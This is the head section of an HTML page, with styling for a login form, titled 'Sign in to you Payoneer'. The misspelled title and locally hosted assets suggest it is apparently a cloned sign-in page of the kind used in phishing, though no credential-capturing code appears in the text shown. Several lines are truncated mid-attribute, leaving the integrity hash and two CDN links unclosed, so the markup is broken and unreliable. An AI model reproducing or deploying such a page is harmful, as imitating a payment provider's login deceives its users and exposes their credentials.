 <!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<link rel="icon" type="ico" href="favicon.ico">
<script src="https://code.jquery.com/jquery-3.7.1.js" integrity="sha256-eKhayi8LEQwp4NKxN+
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Sign in to you Payoneer</title>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.2/font/boot
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="
<style type="text/css">
@font-face{
src:url(fonts/roboto-condensed-v18-vietnamese_latin_greek_cyrillic-300.woff2);
font-family: 'roboto light';
}
@font-face{
src:url(fonts/roboto-condensed-v18-vietnamese_latin_greek_cyrillic-700.woff2);
font-family: 'roboto bold';
}
@font-face{
src:url(fonts/roboto-condensed-v18-vietnamese_latin_greek_cyrillic-regular.woff2);
font-family: 'roboto normal';
}
*{
font-family: 'roboto normal';
color:#666666;
}
.change-type-input{
right: 0;
top:8px;
}
.form-label{
left:0;
top:6px;
}
.logon{
max-width:420px;
}
.banner{